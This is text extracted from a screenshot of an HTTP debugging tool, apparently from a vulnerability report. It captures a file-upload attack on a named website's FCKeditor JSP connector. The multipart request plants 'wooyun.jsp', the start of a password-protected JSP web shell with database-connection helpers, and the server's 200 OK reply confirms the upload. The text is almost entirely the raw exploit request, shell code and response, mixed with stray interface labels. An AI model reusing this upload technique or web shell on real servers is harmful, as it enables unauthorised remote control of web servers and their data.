 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xmwsjd.com/xmwsjd//FCKeditor/editor/filemanager/browser/default/connectors/jsp
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.xmwsjd.com/wsjd//FCKeditor/editor/filemanager/browser/default/frmupload.h
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df34e21123a
Accept-Encoding: gzip, deflate
Host: www.xmwsjd.com
Content-Length: 10174
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=746DF30EC7CF692985785AC1CE462B8A
-----------------------------7df34e21123a
Content-Disposition: form-data; name="NewFile"; filename="wooyun.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sq0zr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Sun, 29 Mar 2015 07:03:47 GMT
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad